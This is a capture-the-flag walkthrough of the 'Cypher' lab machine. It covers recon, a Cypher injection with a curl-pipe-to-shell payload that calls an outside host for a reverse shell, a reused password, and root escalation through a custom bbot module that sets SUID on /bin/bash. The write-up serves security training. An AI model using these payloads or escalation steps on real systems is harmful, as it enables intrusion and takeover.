Cypher
Cypher is a medium difficulty Linux machine that can be exploited using a Cypher injection.
About

Difficulty: Medium
OS: Linux
Release date: 2025-03-01
Authors: Techromancer
Summary
Through fuzzing we find a .jar file containing a custom function with a command injection vulnerability. Using a Cypher injection in the login form we can call it and get a foothold. The neo4j password is reused for SSH and let’s us read the user flag. The user can run bbot as root which can be easily used for privilege escalation and get the second flag.
Recon
nmap reports that ports 22 and 80 are open. 80 rediects to cypher.htb. We add it to /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMurODrr5ER4wj9mB2tWhXcLIcrm4Bo1lIEufLYIEBVY4h4ZROFj2+WFnXlGNqLG6ZB+DWQHRgG/6wg7
1wcElxA=
|   256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEqadcsjXAxI3uSmNBA8HUMR3L4lTaePj3o6vhgPuPTi
80/tcp open  http    syn-ack ttl 63 nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
The website is for a tool called GRAPH ASM.

It has a login form that sends a post request to http://cypher.htb/api/auth.
Trying with standard SQL auth bypass payloads, e.g. admin' or 1=1 as user, we get a stacktrace revealing that neo4j is used as well as the query that was executed:
1
2
3
4
  File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
    raise Neo4jError.hydrate(**metadata)
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Failed to parse string literal. The query must contain an even number of non-escaped quotes. (line 1, column 67 (offset: 66))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' or 1=1' return h.value as hash"
The query language of neo4j is called Cypher which explains the name of the box. There is a Cypher injection here that we will abuse in the next step.
We continue with fuzzing the website with e.g. feroxbuster
1
feroxbuster -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -d1 -u http://cypher.htb
We find an interesting result with http://cypher.htb/testing/. It has directory listing enabled and we can download a jar file.
Using jadx-gui we can decompile it and browse the source code.

It contains a getUrlStatusCode function with a url parameter can easily be abused for command injection. Note that the return value is called statusCode.
User
neo4j
Hacktricks links to articles for Cypher injection.
We need to call the custom.getUrlStatusCode function and look for similar paylods.
Getting a clear error message doesn’t make it that hard and we can find a working payload.
1
2
3
4
{
    "username":"' OR 1=1 call custom.getUrlStatusCode('$(curl 10.10.14.144|sh)') yield statusCode RETURN 1 //",
    "password":"password"
}
If we send this to /api/auth, it will fetch and execute our web cradle and we get a shell as neo4j.
graphasm
While enumerating files on the box we find that we can access bbot_preset.yml in the graphasm home directory. It contains the password for neo4j.
1
2
3
4
5
6
7
8
9
10
targets:
  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

config:
  modules:
    neo4j:
      username: neo4j
      password: cU4btyib.20xtCMCXkBmerhK
It also works for graphasm and we can switch with su graphasm or by logging in over ssh to get the user flag.
Root
Reading the flag
Running sudo -l makes the next step clear:
1
2
User graphasm may run the following commands on cypher:
    (ALL) NOPASSWD: /usr/local/bin/bbot
It’s a recursive internet scanner for hackers.
We start by just trying to read the root flag. We run with -h to get a quick look at all the options and looks for anything that might let us include a file.
1
2
--custom-yara-rules CUSTOM_YARA_RULES, -cy CUSTOM_YARA_RULES
                        Add custom yara rules to excavate
It looks promising. Let’s try it the simplest way.
1
sudo /usr/local/bin/bbot -cy /root/root.txt
Unfortunately this doesn’t give us any usable output. Check the available options again, we notice a -d flag for debug output.
1
sudo /usr/local/bin/bbot -cy /root/root.txt -d
1
2
[DBUG] internal.excavate: Successfully loaded custom yara rules file [/root/root.txt]
[DBUG] internal.excavate: Final combined yara rule contents: b503999f31d4b945351ef73b1d902d76
This successfully leaks the contents of the flag.
Root shell
From further digging through the documentation of bbot we learn that we can create custom modules:
https://www.blacklanternsecurity.com/bbot/Stable/dev/module_howto/
We start with the example and adjust it to be a simple evil module.
1
2
3
4
5
6
7
8
9
from bbot.modules.base import BaseModule
import os

class evil(BaseModule):
    async def setup(self):
        os.system('chmod +s /bin/bash')

    async def handle_event(self, event):
        pass
To load it, we also need a custom preset as described on the same page. Let’s put them both in /tmp.
1
2
module_dirs:
  - /tmp
Afterwards, we can run it with
1
sudo /usr/local/bin/bbot -p /tmp/evil.yml -m evil
The suid bit on /bin/bash gets set successfully and we can open a privileged shell with the usual bash -p.